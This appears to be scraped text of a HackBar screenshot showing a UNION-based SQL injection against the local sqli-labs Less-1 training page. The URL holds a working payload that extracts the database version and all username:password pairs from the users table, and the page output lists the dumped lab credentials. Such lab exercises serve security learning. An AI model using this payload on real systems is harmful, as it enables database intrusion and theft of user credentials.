 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(username,':',password) from security.users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:Dumb:Dumb,Angelina:I-kill-
nmy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,